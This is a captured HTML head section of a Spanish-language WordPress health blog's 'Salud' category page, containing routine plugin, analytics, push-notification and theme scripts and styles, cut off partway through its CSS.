

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/category/salud/?filter_by=review_high
body_size: 17540
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Salud Archivos - Mente y Cuerpo Sano</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salud Archivos - Mente y Cuerpo Sano" />
	<meta property="og:url" content="https://mentecuerposano.com/category/salud/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mentecuerposano.com/category/salud/","url":"https://mentecuerposano.com/category/salud/","name":"Salud Archivos - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"breadcrumb":{"@id":"https://mentecuerposano.com/category/salud/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/category/salud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Salud"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Categoría Salud del feed" href="https://mentecuerposano.com/category/salud/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cc4dd863c8","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"cc4dd863c8","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
